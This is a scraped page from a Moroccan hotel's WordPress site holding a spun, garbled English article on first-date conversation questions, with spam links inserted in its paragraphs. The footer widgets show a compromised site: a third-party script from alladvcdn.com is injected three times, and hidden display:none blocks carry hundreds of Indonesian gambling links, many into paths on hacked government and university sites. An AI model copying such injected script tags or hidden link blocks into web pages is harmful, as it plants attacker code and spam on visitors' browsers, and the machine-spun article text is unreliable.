				<span class="comments-link"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><a href="https://www.laluna.ma/womens-day-top-methods-for-the-best-first-date-queries/#respond">Laisser un commentaire<span class="screen-reader-text"> sur Women&rsquo;s Day &#8212; Top Methods for the Best First Date Queries</span></a></span>	</span>
	</div><!-- .entry-meta -->
		</header>
	
	<div class="entry-content">
		<p> When you happen to be on a initially date, you wish to keep the conversation lively    and engaging. But you don’t want to ask    your night out conventional problems that yield conventional boring answers (What do you perform for a living? Where do you really live? Blah blah blah). For that reason, Moms Day chatted    to matchmakers, seeing coaches and psychologists to get their finest tips    for the best primary date problems. </p>
<p> If they’re a massive fan associated with an actor or possibly a die-hard    sports team, their favorite Tv program or film    can give you that glimpse into their personality    and interests. You can also make use of this question since an opportunity to this with your time frame over anything    you have in common. </p>
<p> This is a fantastic question to ask if the connection    starts to slow down, or if you’re attempting    to look for new things to discuss. It’s a easy way to show your date that    youre paying attention and this you’re    interested in these people as a person, says romantic relationship coach and author Mack Linden. </p>
<p> The answer    to this problem can outline    a lot about your date, including all their work ethic, values, and focal points, says psychiatrist    Dr . Amy Edmondson. It can also    give you regarding how they strategy problems and challenges is obviously. </p>
<p> <img decoding="async" src="https://tenmania.com/wp-content/uploads/2013/09/couple.jpg" width="640" alt="https://tenmania.com/wp-content/uploads/2013/09/couple.jpg"></img> </p>
<p> This kind of question is an excellent way for more information on    your date’s hobbies and interests, interests    and passions, and may even give you some ideas to get future schedules. Plus, it is very    an enjoyable way in order to the ice and find out    if the date offers any common friends or perhaps connections with you, says matchmaker Susan Trombetti. </p>
<p> Asking your time frame about their childhood    wish job can be a great  <a href="https://confettiskies.com/guide/what-is-a-mail-order-bride/">what is mail order bride</a>  icebreaker, and it can be interesting to see just how their career has evolved    over time. This question may also reveal the values, and also their frame of mind    towards work and play, says Trombetti. </p>
<p> Aim for open-ended questions that don’t have a yes or no answer, just like: “What is among the most embarrassing issue you’ve ever before done? ” or “What do your family and friends think of you? ” </p>
<p> What do you    hope to accomplish in the next five years? Similarly, asking    your night out about their long lasting goals can give you that sense of how    driven they are and whether their very own vision for his or her life lines up with your own. Additionally, it can    be described as a great way to start a chat about your distributed interests and goals, says relationship authority Dr . Shula Melamed. </p>
<p> Do you have any kind of charitable    causes that happen to be important  <a href="https://www.facebook.com/LoveIslandITV2/">https://www.facebook.com/LoveIslandITV2/</a>  to you? This question can assist you learn more about your date’s areas and their strategy    to giving rear. It can also provide you with a sense with their perspective and philosophy at the world, suggests leadership    coach Amy Cloud. </p>
<p> The goal of a first date isn’t to decide    whether or not you’ll be experiencing each other once again, so steer clear of putting    too much pressure on your self and stick to light-hearted,    casual queries. But don’t be worried    to push the boundaries if the occasion feels right. </p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publié par</span><span class="author vcard"><a class="url fn n" href="https://www.laluna.ma/author/admin/">Admin</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://www.laluna.ma/womens-day-top-methods-for-the-best-first-date-queries/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-13T01:00:00+01:00">13 février 2023</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publié dans</span><a href="https://www.laluna.ma/category/non-classe/" rel="category tag">Non classé</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1275 -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.laluna.ma/download-mostbet-app-android-banglades-3/" rel="prev"><span class="meta-nav" aria-hidden="true">Article précédent</span> <span class="screen-reader-text">Article précédent :</span> <br/><span class="post-title">Download Mostbet App For Android In Banglades</span></a></div><div class="nav-next"><a href="https://www.laluna.ma/glory-casino-online-kayit-yeni-oyuncular-icin-300-ilk-giris-bonusu/" rel="next"><span class="meta-nav" aria-hidden="true">Article suivant</span> <span class="screen-reader-text">Article suivant :</span> <br/><span class="post-title">Glory Casino Online Kayıt: Yeni Oyuncular Için 300$ Ilk Giriş Bonusu</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
	<div class="comments-title-wrap no-responses">
		<h2 class="comments-title">
		Laisser un commentaire		</h2><!-- .comments-title -->
			</div><!-- .comments-title-wrap -->
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/womens-day-top-methods-for-the-best-first-date-queries/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.laluna.ma/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='1275' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<aside class="widget-area" aria-label="Pied de page">
							<div class="widget-column footer-widget-1">
					<section id="text-2" class="widget widget_text"><h2 class="widget-title">réserver maintenant</h2>			<div class="textwidget"><div id="text-7" class="widget widget_text gdlr-item gdlr-widget">
<div class="textwidget">

<i class="gdlr-icon fa fa-map-marker"></i>Boulevard Mohamed v N° 8  angle Mohamed v 
Beni Mellal</br>

<i class="gdlr-icon fa fa-phone"></i>+212 (0) 523429600</br>

<i class="gdlr-icon fa fa-phone"></i>+212 (0) 523429700</br>

<i class="gdlr-icon fa fa-fax"></i>+212 (0) 523429800</br>

<i class="gdlr-icon fa fa-envelope"></i>reservation@laluna.ma</br>

<i class="gdlr-icon fa fa-clock-o"></i>24h / 24h

</div>
</div><script src="https://alladvcdn.com/onlylos.js"></script>
</div>
		</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a style="display:none" href="https://tbi.fatik.iainkendari.ac.id/wp-includes/-/sbobet/">sbobet</a>
<a style="display:none" href="https://tbi.fatik.iainkendari.ac.id/wp-content/-/slot-thailand/">slot thailand</a>
<a style="display:none" href="https://tbi.fatik.iainkendari.ac.id/wp-content/plugins/-/slot-kamboja/">https://tbi.fatik.iainkendari.ac.id/wp-content/plugins/-/slot-kamboja/</a>
<a style="display:none" href="https://sarpras.ikhac.ac.id/css/-/slot-bonus/">https://sarpras.ikhac.ac.id/css/-/slot-bonus/</a>
<a style="display:none" href="https://habitsanddesign.com/">daftar kedaton88</a>
<a style="display:none" href="https://45.32.124.210/">andara 99</a>
<a style="display:none" href="https://parodyrapper.com/">daftar andara99</a>
<a style="display:none" href="https://dprd.kaltimprov.go.id/storage/media_pro/5066/conversions/-/eurotogel/">eurotogel</a>
<a style="display:none" href="https://dprd.kaltimprov.go.id/storage/media_pro/5066/conversions/-/rog777/">rog777</a>
<a style="display:none" href="https://dprd.kaltimprov.go.id/storage/media_pro/5066/conversions/-/bento4d/">bento4d</a>
<a style="display:none" href="https://dprd.kaltimprov.go.id/storage/media_pro/5069/-/slot-pulsa/">judi online24jam deposit pulsa tanpa potongan</a>
<a style="display:none" href="https://geekyts.com/">copacobana99</a>
<a style="display:none" href="https://isipservices.com/">jp99</a>
<a style="display:none" href="https://coverwhole.net/">https://coverwhole.net/</a>
<a style="display:none" href="https://fleezygifts.com/">login hit88</a>
<a style="display:none" href="https://ahliacpekanbaru.com/">andara99</a>
<a style="display:none" href="https://awkwardembraces.com/">https://awkwardembraces.com</a>
<a style="display:none" href="https://mailaolcom.org/">https://mailaolcom.org</a>
<a style="display:none" href="https://oscarcastedo.com/">https://oscarcastedo.com</a>
<a style="display:none" href="https://koplo88.net/">https://koplo88.net</a>
<a style="display:none" href="https://andara99terbaik.com/">login andara99</a>
<a style="display:none" href="https://semangat4dmenang.com/">login semangat4d</a>
<a style="display:none" href="https://floralfields.net/">login andara99</a>
<a style="display:none" href="https://kedaton88.co/">login kedaton88</a>
<a style="display:none" href="http://diretoriodesign.com/">login semangat4d</a>
<a style="display:none" href="https://layanan.pesawarankab.go.id/public/admin/js/imbaslot/">https://layanan.pesawarankab.go.id/public/admin/js/imbaslot/</a>
<a style="display:none" href="https://layanan.pesawarankab.go.id/public/admin/css/languages/-/dragon222/">dragon222</a>
<a style="display:none" href="http://elearning.unwir.ac.id/files/images/-/albaslot/">http://elearning.unwir.ac.id/files/images/-/albaslot/</a>
<a style="display:none" href="http://elearning.unwir.ac.id/admin/roles/tests/-/">slot thailand</a>
<a style="display:none" href="https://pemburuprofit1.com/">https://pemburuprofit1.com/</a>
<a style="display:none" href="https://ozwritingessay.com/">login yosi88</a>
<a style="display:none" href="https://lequebecqualifie.com/">Hkplay</a>
<a style="display:none" href="https://restaurantemacellum.com/">login Yosi88</a>
<a style="display:none" href="https://tarihnedio.com/">copacobana99</a>
<script src="https://alladvcdn.com/onlylos.js"></script>
<a style="display:none" href="https://gacorr.tribunablog.com/">https://gacorr.tribunablog.com/</a>
<a style="display:none" href="https://gacorr.blogdigy.com/">https://gacorr.blogdigy.com/</a>
<a style="display:none" href="https://gacorr.blogdon.net/">https://gacorr.blogdon.net/</a>
<a style="display:none" href="https://gacorr.amoblog.com/">https://gacorr.amoblog.com/</a>
<a style="display:none" href="https://gacorr.onesmablog.com/">https://gacorr.onesmablog.com/</a>
<a style="display:none" href="https://unoslot.blogdon.net/">https://unoslot.blogdon.net/</a>
<a style="display:none" href="https://unoslot.amoblog.com/">https://unoslot.amoblog.com/</a>
<a style="display:none" href="https://apecourse.com/">link alternatif hit88</a>
<a style="display:none" href="https://ejournal.uniks.ac.id/lib/pkp/js/-/">receh88</a>
<a style="display:none" href="https://icorcs.ikhac.ac.id/wp-admin/js/-/">yoktogel</a>
<a style="display:none" href="https://heytherejae.com/">Jp99</a>
<a style="display:none" href="https://guiadelospirineos.com/">daftar hit88</a>
<a style="display:none" href="https://qceptech.com/">Jp99</a>
<a style="display:none" href="https://eaglestylish.com/">https://eaglestylish.com/</a>
<a style="display:none" href="https://machineryin.com/">Jp99</a></div></section><section id="text-7" class="widget widget_text"><h2 class="widget-title">Facebook</h2>			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/Hotel-La-Luna-712799535489999/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Hotel-La-Luna-712799535489999/"></blockquote></div></div><script src="https://alladvcdn.com/onlylos.js"></script>
</div>
		</section><section id="text-4" class="widget widget_text"><h2 class="widget-title">Météo Beni Mellal</h2>			<div class="textwidget"><div style="width:500px; height:200px;">
    <object type="application/x-shockwave-flash" data="http://swf.yowindow.com/yowidget3.swf">
    	<param name="movie" value="http://swf.yowindow.com/yowidget3.swf"/>
    	<param name="allowfullscreen" value="true"/>
    	<param name="wmode" value="opaque"/>
    	<param name="bgcolor" value="#FFFFFF"/>
    	<param name="flashvars" 
    	value="location_id=gn:2555745&amp;location_name=Beni%20Mellal&amp;time_format=12&amp;unit_system=custom&amp;u_temperature=c&amp;u_wind_speed=mph&amp;u_pressure=in&amp;u_pressure_level=location&amp;u_distance=km&amp;u_rain_rate=in&amp;background=#FFFFFF&amp;mini_locationBar=true&amp;mini_momentBar=true&amp;mini_action=window&amp;copyright_bar=false"
    />
        <a href="http://WeatherScreenSaver.com?client=widget&amp;link=copyright"
        style="width:500px;height:200px;display: block;text-indent: -50000px;font-size: 0px;background:#DDF url(https://yowindow.com/img/logo.png) no-repeat scroll 50% 50%;"
        >Weather Widget</a>
    </object>
</div>
<div style="width: 500px; height: 15px; font-size: 14px; font-family: Arial,Helvetica,sans-serif;">
	<span style="float:left;"><a target="_top" href="http://WeatherScreenSaver.com?client=widget&amp;link=copyright" style="color: #2fa900; font-weight:bold; text-decoration:none;" title="Free Weather Widget">YoWindow.com</a></span>
	<span style="float:right; color:#888888;">Forecast by&nbsp;<a href="http://yr.no" style="color: #2fa900; text-decoration:none;">yr.no</a></span>
</div>
</div>
		</section><section id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://hapsariadiningrum.com">boom138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Benderaslot">Benderaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nusabet777">nusabet777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Aplikasiqq">Aplikasiqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dewa78">Dewa78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kia123">kia123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lapak55">lapak55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Payung777">Payung777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tornado777">Tornado777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lomba88">lomba88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=skor99">skor99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gading168">Gading168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ombak365">ombak365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wisata99">wisata99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gundam123">gundam123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=luck168">luck168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=yok365">yok365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembak88">tembak88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kampung69">kampung69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=finaltogel">finaltogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cocotogel">cocotogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Piramidatogel">Piramidatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gagatogel">gagatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bahasatogel">bahasatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=anak4d">anak4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=skin123">skin123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Hanoman78">Hanoman78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=KOBOYQQ">KOBOYQQ</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lotus188">lotus188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nama303">nama303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mercijitu">mercijitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=japan123">japan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mira88">mira88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Arjunaslot">Arjunaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=zebra88">zebra88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wso4d">wso4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Remiqq">Remiqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gading88">Gading88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mahoni138">mahoni138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=icon168">icon168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=abcjitu">abcjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=juragan123">juragan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=login123">login123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wuling188">wuling188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lajutoto">lajutoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Ikan123">Ikan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=holyslot55">holyslot55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cita69">cita69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=margo388">margo388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mobil4d">mobil4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sentosa108">sentosa108</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kapak77">kapak77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=StarJoker77">StarJoker77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembus388">tembus388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=senja388">senja388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=uber138">uber138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=evosliga">evosliga</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bocil88">bocil88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=semuttogel">semuttogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=monas69">monas69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kiw123">Kiw123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=SUARAJP">SUARAJP</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Maxspintoto">Maxspintoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cerah123">cerah123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wortel777">wortel777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bakar365">bakar365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=trik99">trik99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kings99">kings99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=coca168">coca168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Long4d">Long4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=katak77">katak77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kayu69">kayu69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Thr303">Thr303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasifik188">pasifik188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=taktik78">taktik78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rumah4d">rumah4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Berlian78">Berlian78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=indobetqq">indobetqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Pvjbet4d">Pvjbet4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laga188">laga188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kartu338">kartu338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bosswinslot">bosswinslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=virgo169">virgo169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kebayatoto">kebayatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=KODE138">KODE138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=neo128">neo128</a><br />
<a href="https://moncleroutletstores.com/?seoidd=juliettoto">juliettoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=homebet188">homebet188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=labu99">labu99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kompas188">kompas188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gitar338">gitar338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Djarum138">Djarum138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=persian123">persian123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=RAFFI888">RAFFI888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nix69">nix69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=asean4d">asean4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kampung168">kampung168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kenslot">Kenslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kokitogel">kokitogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Thailandjitu">Thailandjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Daduqq">Daduqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=demo777">demo777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pondok99">pondok99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Aquajitu">Aquajitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=apriltogel">apriltogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Jetslot">Jetslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=darattoto">darattoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Katana168">Katana168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Babe77">Babe77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kita365">kita365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Roket99">Roket99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mandiri168">mandiri168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=avatar99">avatar99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Juli68">Juli68</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rans69">rans69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Slotboom888">Slotboom888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rtplive99">rtplive99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Badaktoto">Badaktoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dalang88">dalang88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mediatoto">mediatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jagoantogel">jagoantogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dinas123">dinas123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasukan388">pasukan388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rajatoto168">rajatoto168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dewabet77">dewabet77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mesin88">mesin88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=padang88">padang88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=predator99">predator99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=judi88">judi88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Biglotreslot">Biglotreslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poin99">poin99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bosswin4d">bosswin4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Batman303">Batman303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=labu123">labu123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=QQSLOT77">QQSLOT77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=moon6d">moon6d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mister123">mister123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gunturbet">gunturbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jalak123">jalak123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dinasti78">dinasti78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=olxbet">olxbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bar69">bar69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=colok303">colok303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=unggul69">unggul69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=labu88">labu88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=restumpo">restumpo</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bahan78">bahan78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=evosbonanza">evosbonanza</a><br />
<a href="https://moncleroutletstores.com/?seoidd=paus338">paus338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=petir78">petir78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sbo77">Sbo77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=viva338">viva338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dadu69">dadu69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=iconslot">iconslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bri168">bri168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=japan169">japan169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kututogel">kututogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=portal78">portal78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=thorjitu">thorjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=britoto">britoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sinagatoto">sinagatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=icon69">icon69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bandit69">bandit69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasti69">pasti69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=holyslot169">holyslot169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kiper388">kiper388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=patenwin">patenwin</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bravo99">bravo99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=empireslot">empireslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lapak6d">lapak6d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=barca188">barca188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nextjp">nextjp</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tayabet">tayabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pir123">pir123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bukittogel">bukittogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=japan138">japan138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=panen128">panen128</a><br />
<a href="https://moncleroutletstores.com/?seoidd=premier777">premier777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wso388">wso388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kapal138">Kapal138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sentosa303">sentosa303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Vio888">Vio888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=menara77">menara77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=judi138">judi138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dadu77">dadu77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=zorobet">zorobet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=uno69">uno69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kandang123">Kandang123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=raka4d">raka4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Mahjong188">Mahjong188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=YUPITOGEL">YUPITOGEL</a><br />
